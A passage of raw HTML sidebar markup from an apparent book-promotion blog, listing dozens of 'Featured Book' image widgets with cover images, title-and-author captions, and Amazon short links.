</div><div class='widget Image' data-version='1' id='Image91'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3CarIUi '>
<img alt='FEATURED BOOK' height='197' id='Image91_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgtrUJet1Ki-ARR7gECUDGr3tPu_Dywqd2nCRdA32w8PLdxC1NEdznVGE0udXifWT58IZ8wLfj8IRcvmZJshJw-FH5uwecllxaagcKavDmOjFU92TDLK8G3wUSRDFao6UnnX1PfTtAZ0CPlOy8n5HNO7uLWjEwJcBYfNGwfWblNC9wsYoy-9TK1EjS0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Later by Colette R. Harrell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image90'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<img alt='FEATURED BOOK' height='173' id='Image90_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjaZdA3dwfRJcpnzlAsz6Q1-u1v4KL9_uXxCU1nidlVky81ZeP6wR1fu6dpXhaxTqavg2J4gdl0a0N2zc_7Fhh3bvKAUlSp55L60vIhNaq0BVW1UGv-dTnkRhnBMP2He37JriWEsIeXymAziw_o2LjiSF5Apza852z4mJvbNg-oXYIZWjcH1HCab2rC=s231' width='231'/>
<br/>
<span class='caption'>Amiranda by John P. Adamo</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image89'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3IQZteU'>
<img alt='FEATURED BOOK' height='173' id='Image89_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjarw36oe5O4-TqPjZioOKhla6jpHkYvBoq4h5tkis8vrvyno87A5hdy_trctIps8qLcyOLCE9FP210CCOzNcMCMfY5X-pmXoaoA2sG8DkSyndrABFPdtLnx7OUzlXw4ZgoYT-cjbYCX8taLW6zT-8iDPHrmwSTOJVEfLFOaMNjkg3XmqUZfTcUG0A6=s231' width='231'/>
</a>
<br/>
<span class='caption'>Northern Echoes by Melody Ash</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image88'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme  '>
<img alt='FEATURED BOOK' height='173' id='Image88_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhvfO2Tt-Kpe4IXlmjaDzh_p6QNe7g_obgO7DUhFVbPDjpYJ6u2rCa4s0wYl-NrP4PfD9U45BK9rGN2wV-kUfIRBajYlEYeD_mxZmH3KmarH9xzOSU0WtlOA4rB6AWuyWqe367IiPBmLfVv5-w8XxVwMST20SF7-jLA5g5jrQDupXGV0d7CopmnhMpP=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image87'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme '>
<img alt='FEATURED BOOK' height='173' id='Image87_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhoRYQFTvSfbuQ_UyFcPY1_dlqKu71E78yplxTjJJGWFjkJalUS4BPOfGbvmCHCK5FThLKY6z26CGhJuUhDieVFNHchRDwJu5IH8omblsVM4Wwh5iNsN0LXpVm751p1smexgwIHV-9Tfz4Ohcc7P_iaZ-v82sV1zLUeLmKfe1K3BhgE929dlOQ409_a=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image86'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3cASLNS '>
<img alt='FEATURED BOOK' height='173' id='Image86_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgk09I4ykk3r17Kd7k6HgIQ37JIGcn31mX3jyLdHCpe4c6aW9Z832LN89jDWkM018bnrG_fH_EONNrwA_OpNXdgsvB_RqueBNzQ8lOG_wdSakb81DjlS5XwW6Hw7xpagVXaoWGqB-kOYO1WhXEXPaxubnSUCvg5y6VIJSNUIomxmmRCccIKemQeDYM1=s231' width='231'/>
</a>
<br/>
<span class='caption'>S'mores Siren Song by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image85'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3RczNNA '>
<img alt='FEATURED BOOK' height='173' id='Image85_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhm8FHwf_YnUXXYYG0IogpMvvUCDZD7WZSmNtUTdWXPGQpofaK6CXYWvw-XphlTWNVGrAhYahcf1U9kl-pnQqNDCOwrDLdUEzjHVgsgPsM8-Ro2EyHURnbGhvDanx-KBjZHllH7iTzEtTHTG8z9JfmTNs3A203MGx2J42maI_qRH9NdaVxYd75oQfVA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dangerous Waters by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image84'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3HJjpzA '>
<img alt='FEATURED BOOK' height='173' id='Image84_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWJlYLfteSFpOb28vg2n_5UKpFDFkGC275HFE4GihSI9y1NX_xA9vLwZ3YWeqs_MNgzEIh4KzzGlq2Mnt1HUU1tcd3Qg3u0FwS4K87aSL-iWi_7Cq0wwqpTIErmev-aInewytwpRkokyH6-qy63AODdo-TS0XT7RrUIcCBRHCXHuGpuOkKRgd5DQZy=s231' width='231'/>
</a>
<br/>
<span class='caption'>Birthright by Jeanette Baker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image83'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3NUhMAB '>
<img alt='FEATURED BOOK' height='173' id='Image83_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTW_jYWBWu31jYI6YamKVbXTD0mZiXUWrfIuQcbYr2C2kTBdAY4pUkzfxPQiAixPLy_6d5znwxqH7-5MLSOwQALKGeLrNR0eyEfKumK9HIkxosPlLMDEtKj3msnzLi0lm6YH6xC0_4in-smvZxzJ4K_DefBhcHQJjUn8J6HdCjs3RU37SFFScTdrkz=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Portuguese Immigrant by Devin Meireles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image82'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3HJjpzA '>
<img alt='FEATURED BOOK' height='173' id='Image82_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgEx-gWcclV5L8buUbRKxXpzxPQGgTWLyLm83jUOgw8S-0B6KBSwFpU30rU3NdSn6o1jMkwhpaRhg4tPmnGY87gGdrEIj7H3k4FSW5Us-B6vZlfBe95iPDVJxa7Qrn0u1I1oRyAy6wVi2uth5G3HbAicY5AnSeCu-F-DsUgYRN2YGnk1tlt7SKYeX_G=s231' width='231'/>
</a>
<br/>
<span class='caption'>Birthright by Jeanette Baker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image81'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3ttf1ip'>
<img alt='FEATURED BOOK' height='173' id='Image81_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEigsAskU6ODJmBOLIF1fcDXMjZmzlAM7rdkgu07uBOcEVGF4IVxiO81Wny2ae2-qVC2bhSWE8-GBGbSikhEx_Zw5xCqjHBRu9-8hqYrCb1gRmS2frvf1baBnrKxZgEdmcRhDG8VweeI97A81c0uKmenQwqNYw7lMzrzqx92Z_QXIFd5qN2MudJuly4y=s231' width='231'/>
</a>
<br/>
<span class='caption'>My Thirty-First Year (and Other Calamities) by Emily Wolf</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image80'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OjMioj'>
<img alt='FEATURED BOOK' height='173' id='Image80_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEitwyScUhclQ2hikwTw9ClWyOe7lyJ-Nv9BuS31zXjPX9oe4DiFinBSrfKLzZEZkSBfBCakRArFoa7h-U9fwITR6sjtRkKhdJDqykB_5nstLh267uY6hH5yeqEYQkB8SRkWOQ2wgmGi6canlPOqYldQT7OPtUjj6vevzkbjru-S-PVAK0_-XxY7qmcv=s231' width='231'/>
</a>
<br/>
<span class='caption'>Seeking Tranquility by Amy Schisler</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image79'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3NZD7JX '>
<img alt='FEATURED BOOK' height='173' id='Image79_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjD97Gd3T5vcEQbh5P6zVMjeyPFKTSHqlXMkr1BZZ0hBVBQ_CsWm2cIBDhSuX4RsoPWeUoFQ16Ztk9V_Lu_qNb583l-QZjJpfejEbC5KTTa79L6E5QJjrnFXS6oVViY_RwP9EfBIKRoSvKLbOBmcb2mt9Vy2_IinwTBiAK93xF3rnQui80ejny5GvGZ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Summertime Sprinkler by Pam Kumpe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image78'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3zAlbkL'>
<img alt='FEATURED BOOK' height='173' id='Image78_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg7eluoEpNcb8Dd41ldqW_x4szWF6rOwfpogDDx89fxfxCOdK38jQTWvMhGyiU2mnxTZCSbvFcTh_kTLQ3dS6c5fUaokskBJGCe4b4P0cV1jsKXeog9ui8se9_JhD0DuEkNwWklsnjbLOYhRVb2vKFnXI94-rX7rK6uTELn80XuzYc3CIvPjjZWe3Cp=s231' width='231'/>
</a>
<br/>
<span class='caption'>Moral Fibre by Helena P. Schrader</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image77'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3mHuRSM  '>
<img alt='FEATURED BOOK' height='173' id='Image77_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjiiLKmq-2uooqj9pwdiY3usJAPP_TndzhV3b5MXbapqxK3Ny52GPqljh_HrE49QOKMDM7QwOZKBxVoUPOih2xINFwTG9gplMeRVbwu2uX_p9YjMVqyZtIZpIsIRwKn0nVhvgXflhkitOmjxvC8nNtpzOfXtb7DAXiDajcKQnqgiQm-ugxqS9Lk35Bu=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dead Blood City by Jo Denning</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image74'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/38HWeJ2'>
<img alt='FEATURED BOOK' height='173' id='Image74_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi007P8noFUCk_QTEtxRugcy31Bto-6A9zeaVViCWSxcyStOyCOpdq6h-1tICyfci-Kpnsee8iPqxbqUbM6DjT8oiQpwkEQf0ef4zy03tZCSGGMd6al__84i69DQAlu9-auUoDk_Sxw2IkuXSTpcaZsfiKPnjvt2Y8ciqCrF_dwhOBfzrJNUD6b-ZXq=s231' width='231'/>
</a>
<br/>
<span class='caption'>Silent Little Angels by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image76'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3EA50Eo'>
<img alt='FEATURED BOOK' height='173' id='Image76_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_OwDAMfhcQyHSFG98FmMqYgsThm5BEzYZVTzJca0yVUFxsmyYyC2D6LaHrph-GH6gQJLSV20Rdt9PMfxczpyo-dIyJ3VYP2-5DgQzaAp8PkC7TrvVCd20EoAdgs-nkoPPi3A1V3irIo7vXsSz48-HReGcx4rQuzxHFCnjRGv9jRO0qDzKPHzZSHCC=s231' width='231'/>
</a>
<br/>
<span class='caption'>Reversal of Fortune by F.M. Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image75'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3zeFK68'>
<img alt='FEATURED BOOK' height='173' id='Image75_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgduGlwgQGdfOolRQmWq6kVOMu4lkfT0rGhhFOiDUAmcD-Em20dRNHNvE3gomX_Hz3RD5X_B4xX9BEJjw55K6ijci1tcMKU1rVpeYrIIH0_o0bz3iGRLpi5_AIPo7BO5n5Oy5rbDFA8b-D4y6jTOJfW7-ilKg8y6sfpQTWpaKRD4xQr-rK9J9ieZ4jt=s231' width='231'/>
</a>
<br/>
<span class='caption'>I Buried Paul by Bruce Ferber</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image73'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3EA50Eo'>
<img alt='FEATURED BOOK' height='162' id='Image73_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEicu7kzY7VH1K0wI-Ki-froNOJH-LO6H_8DGyzNZ5k4UfvDHo4mKf0PbbHAceVIxqWh8SRX5zW3y5pHchQgSEEttcsL5RKQXSj4Rs3k2p7wqRDN7-FkRDcacWDSF-FPtqYqZukv1hELrH33Rw6xTS5-x6tPIGHfjA_onoTOhTrYY8fnbhwTt_Gji2Z4=s231' width='231'/>
</a>
<br/>
<span class='caption'>Reversal of Fortune by F.M. Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image72'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3wk29M8 '>
<img alt='FEATURED BOOK' height='173' id='Image72_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiDmWybQqqqQr1CeOgqqUJPsqj10ay6-jHLQUw-avy2Z8BBtq1kiyEZw5RLhtyBoz4lwjeNdEwzX56aooh6bC-eiuyEPF3WLhs-h_KaD9qmcvKaZ24F0w6-SVimR61bREHzB-3_9nfzRIYZQRIMh7LreBtLLhEtLQKGOAkf-YfPVwS6IpWzDd3u1aLN=s231' width='231'/>
</a>
<br/>
<span class='caption'>Promise of the Heart by Susan Berry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image71'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3M133DQ'>
<img alt='FEATURED BOOK' height='173' id='Image71_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJ-vNGXYa0ncp7shX1ta3nWn-M8e7SOfyM0DKY-Wwx_-tG3kB40nMemZNS1Utz0CsmmSH3GHXkj9nj7m6z4gBUby23_aDYw6K1SSXNgP2MmYvtrkASyWcrAjPEoX-zjx1jbNUMkb-OrKxj4nN5_n5OhgIWn8R0na8Lzhmu7jRK7ux-592WfUijUzlE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fall Out by M.N. Grenside</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image70'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3knaPfd '>
<img alt='FEATURED BOOK' height='173' id='Image70_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAgOtzuatN915REZygeppDuSEhqy-RFTmR8ttWSRXG_u3ilyzhMAsPH82tTbpckzLUDv_W8oytR62X95tGMSt1HynTjecKXMhJF16KsIfkqZSy5h6wAwSNkErblHhJ1436vIQmeJgJbTCm-Dt9qrAQt3NGxOIUeTWxIDwOhw7s_HfqX-0Zoh8QTvie=s231' width='231'/>
</a>
<br/>
<span class='caption'>Half Moon Lake by Steve Brock</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image69'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://getbook.at/theurbanboys '>
<img alt='FEATURED BOOK' height='173' id='Image69_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4M9TAyw4k24UyuV8xrpghuzoU34Bo_aWmUwVs0L1KBSMfCiE-JcQCDYRszt25UzVEFuGOtepuJNpVakruY2dUGDME0qeQjc80Xe68Y0DSmJzc_fo7vaq6fDvb3TzrykJBe_S7LyFO6JVYDECXnBvHzBKwv1NWJzqsveRmBX_-smT4hcwhXtmVf_9M=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Urban Boys by K.N. Smith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image68'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blue-Haven-Novel-Lisa-King/dp/1611883202/ref=sr_1_1?crid=1X0S15SXBXFDL&keywords=blue+haven+lisa+king&qid=1642557676&sprefix=blue+haven+lisa+king,aps,90&sr=8-1'>
<img alt='FEATURED BOOK' height='173' id='Image68_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhLyKwYoGfTEmfQPoyPBVF3d4DI9qEEfcM8IYsrDpVl-pTRfYMrOAvAr7PSj_zjgtapSWH5-o5u-U5AGRDiSneBoFuzdGy9jLeofkGwVi6J_sIfF23z0p3c8Ji4bHz-A6jrgynGmDkpyknCPzi9ACHEPpeiPX347OnZjGPwt6U8wm65-nG1sp12BkND=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blue Haven by Lisa King</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image67'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3LVsZB0'>
<img alt='FEATURED BOOK' height='173' id='Image67_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEglOCXD9cLReIH9pF_6wXqK1bToFq5kEYU0S_shGuAHjB9tW_0mJDpoDmiAvNr2k39m902olMS0U92zj2m5ae0cERkrZBDbGjdSgqx8snaZ_8bKw7_P4ifit1mkQ3Qy8YPn3HtlZ_1pztrfRNEJvZrfPcJuMXqi7c6dRtBdSZ_dWBwLi1Ow10FIU7KP=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blue Haven by Lisa King</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image66'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OmzDl4  . '>
<img alt='FEATURED BOOK' height='173' id='Image66_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj3jMumhpk0WJwUti2_sDj92oL0OHRY6uQhUihvsBPnfFVJuUQuvk6BQ_zNQr44wlJ4e4pgknZfMPN-L4CTpuwoYdaibLxDhBi4h_dsrEeBWHUCNTmoRDwMSFnbqIMfgJuNw0iT8LhUTgaUY2s_-dWRdM1PmWgVpiYeVocvg5UcEMwHdHay4GGVNYXo=s231' width='231'/>
</a>
<br/>
<span class='caption'>First Bite by Avery Daniels</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image65'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B081SJRMJ1'>
<img alt='FEATURED BOOK' height='173' id='Image65_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj6VvSH6wO-Sv9smRycSG-BLUfF_NHaqXGsHYPPC07kgkTZs5LKhwhqVgedfhTyH9jEA52iXcl8Fh20teFRBi_IjBtNJHE52oUQbSHsQxX9tyQw8eOTB2CFDJyL2VJcpphxKgLxdSv-uHf1YRb_3YKw9kHX6j-D1ynWICFxSkDhWvMZvDEYIT_X-qic=s231' width='231'/>
</a>
<br/>
<span class='caption'>Cyber Fighter by William Joseph Hill</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image64'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3HZpkPE '>
<img alt='FEATURED BOOK' height='258' id='Image64_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZQxqbp_weFga5VcT310airfmCVOGk9DLByLWS1Or3fOBCstirf5P6UaXbsYMxWUYdwipCbEqrc5K8EA3LaOhN4EI--nPoY02s1fAEEAOw0qGbCgl-dQy_iGWCa_ymATCj6EfHEizOVjwHTORvtVzu04-b0QSrIKCWP4p342BdjJmoHqY01XD-WGFl=s258' width='231'/>
</a>
<br/>
<span class='caption'>Riftsiders by Paul A. Destefano</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image63'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3tYLlcs'>
<img alt='FEATURED BOOK' height='251' id='Image63_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAKo5VZRpwDzlUkUof4nxrSqn_GDrPk2mffbw5nt_w9eZyLn59vA95E2Iwvcxrv9v8HpSBa0ylaN97YGMUyMMAPxtpZhL-hV5Zwyib6jHivNTWvrLZSidBYnDSmL1G1GJf2V_edbDu8lQkYPsh1TXjGmFQAkhHNHCR_Udji4ZYysXec4xb76Ju4nRe=s251' width='231'/>
</a>
<br/>
<span class='caption'>The Ghost Marriage by Kirsten Mickelwait</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image61'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3JDKJ2k'>
<img alt='FEATURED BOOK' height='261' id='Image61_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIrm7TjP0UTQYLssHaqyVRunz0OOR4HIPKKA4yAJt-4-phOnzWm8Xf2TrRolBkQ9awvxsynWzKIWwsVxjWe7OycLNHdubdQKl_dF23GdnfD8GA2FLHLkQ_LTQZ_hkkaIdMoHfYmkKIFbXn0d-l1XuRCnjdUEt8zOz-HXV4bYC1kso3_hC9NSEwi0pY=s261' width='231'/>
</a>
<br/>
<span class='caption'>Lost Boys by N.L. Laughlin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image62'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<img alt='FEATURED BOOK' height='173' id='Image62_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh9CCAj7HUU4RYNueNXnEhUGAUIs6oMVUsX43AUwI9glbxukoEV0dVTYpFoMUH6dqkznLKVnCDwekkkPLeSZMA-Sf94arjy3rQmKYcWuBKgSS_yqEmBSy9gv5rNoNX-3q45lo0Ah-jYv5NAbsV7TJExDLpOfCKfASOc-hNoclFlvq8HUZDx8ypTkTcs=s231' width='231'/>
<br/>
<span class='caption'>Cyber Fighter by William Joseph Hill</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image60'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36NPEPS'>
<img alt='FEATURED BOOK' height='281' id='Image60_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSZ34GbGZKUHQ8z6GuU28_j0RlakJcbPGSWmQODSRmvfftmgtL1AqAkEG03Uz6q9AKwJyfRDKlziZFZyjGrIMai1x_umbx2W6SJ1JbPjj_zQTfnBAObiisdxgb4Ct0HEWVtEO94zbwo1RIWC3Zs0ALuCVsqBAHUfm6HG-aN1pddlom7Nad989nrgAx=s281' width='231'/>
</a>
<br/>
<span class='caption'>They Called Him Marvin by Roger Stark</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image59'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36NPEPS  '>
<img alt='FEATURED BOOK' height='173' id='Image59_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgAYln6kw161k4_B-yKgdG6bdeoYZRvu_wlaoJJ0HzW8fOpm7mUXIX4snNu3GoxRufDK9kezZdWvVVe-LINh4VvHhdSu2t_Hj6H1evD6AAt9JxNE3zdouyKRQP0gCH9X_bD6MDYrZHISZBv24Iwaz9n19nWEeW1G81gYSlVlZxsT9CE7yLbgz-IyVgU=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grandma's & Grandpa's Tales by Cheryl Carpinello</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image58'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3i0xRqY'>
<img alt='FEATURED BOOK' height='246' id='Image58_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5fiW0Q5ZbGjeg30AMHb9Vz4mFvBuJPm2DVikFnzJy7DIUkoTGHE1sPGfmPqo5dikNpOeCjNxN23VxXk4vlB99SdX7pylFjnFsclHQjPz8ocIiT8FVmr17rD9EW04t9QfSJJbxYD96Z6tWQ0Ks5hBAVdEba0gmEG6K51GszmpIT0ZvcpjGJisVIBfV=s246' width='231'/>
</a>
<br/>
<span class='caption'>Ticket to Ride by Winona Kent</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image57'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://amzn.to/3grB5TS'>
<img alt='FEATURED BOOK' height='254' id='Image57_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgaLvMz6VAq-97Oc82k454WZZfQJneLk6X53zL5m38IvF_b8jmlBSO1DFeza4lXxXtJV-4ndVovWIt1BN-QRSSpP3Ax35uF9Gy-bgDIJRtEJSI9q3nRPkxtSxYaN-iyC9vtKR39lUzt8Vq2LmD-3PCrO7-a0Xglwf71AVJnUSPVXQyaNHq6MH_CoCaT=s254' width='231'/>
</a>
<br/>
<span class='caption'>Breathe In by Michelle King</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3rLfg82 '>
<img alt='FEATURED BOOK' height='279' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7g_y7M3itPlaPF8qvIBQ89Triju1HuOW9PJwHMWFY_J1tt-zFvyR6jaAxgf_o5MsWMHcBfx743zieJGDtavD-h7MQ6pvu3u9RtvZ75n_XuxqykjbSZyfTuNeWzAGI0wJQIHAz9uCjuHaV5q1vmn_jzaSLPgKkhfOqXoAN7BthqgInxeY6p-34KZY2=s279' width='231'/>
</a>
<br/>
<span class='caption'>The Road To Me by Laura Drake</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image55'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B8ILUz  '>
<img alt='FEATURED BOOK' height='278' id='Image55_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjoRNOVmIHrCIOLiPfWVfZcImUAb9iF1rO8fI5N9iESxJAR-XFevRPcniEbd0sNk1gYxuaxYstse6jeiGZE2LcgG8Q2NLz9gf5XS-hOFn06vRJ6G-hGlAVgiGnvyTQV6hgCiPkJQWBbgNsyPe1cT4hbAjBlhR632MY1SgPG7vCoJPwUTxGjcsnlFNXM=s278' width='231'/>
</a>
<br/>
<span class='caption'>The Sound of Creation by Gabriella Zielke</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image54'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://wp.me/pF11g-omZ '>
<img alt='FEATURED BOOK' height='245' id='Image54_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqADLOvbXw9sOcRRAw_vO0NP4fIX3p2A8avY5pjIuoln41wNGSaHYwUk-yPByEvCVjV8iK_tjqBqS-xul9v16T2ufsYhVlMshf_MmH6eLo_lZrQlClODdoN-MXS9xFNgarxZTre1CII-JAlHb1XdeCZCPf3DpvjYCyEEaRz32D0eDUFlvHLR0dplmD=s245' width='231'/>
</a>
<br/>
<span class='caption'>Floating Underwater by Tracy Shawn</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image53'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3G2IYcN'>
<img alt='FEATURED BOOK' height='239' id='Image53_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4ytaatP6vOYzqlRW2bxaYQuKKkeXxzwPrCfmyXutNHI7-kTMxqQSYvkpYRFCAEtPjPg4PuuOMi8Mhh-KGTslge3KTgXDVQcCWBhh6PF_F2nn2OtPViOirQfPAWMDNzcDyf3aqPJxdVXCfcYV_WRMdam1iGDp967BzXwKR-Fy_cKd8MEiktlXvrn05=s239' width='231'/>
</a>
<br/>
<span class='caption'>Sparks and Shadow by Ceara Nobles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image52'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3tJgSk5  '>
<img alt='FEATURED BOOK' height='241' id='Image52_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg3ERJ-PR2MSV5jusm1T-x_6_p0EMeAJQO-iuU0nKdW9qxV8RSBgk6X488Mn6hrKl_xVJKfmkMqCPrpifWECg4EhOIcNHog5n5cc7lHHE5W2q8NntceUYSz7bKL2-NQX-vku56hibqVfn1CNauFLqTQbsrl7a7sA2BhhLaNG7_fE9LjUkw4Ee3EzlGp=s241' width='231'/>
</a>
<br/>
<span class='caption'>Dime by Luis Figueredo</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B8ILUz'>
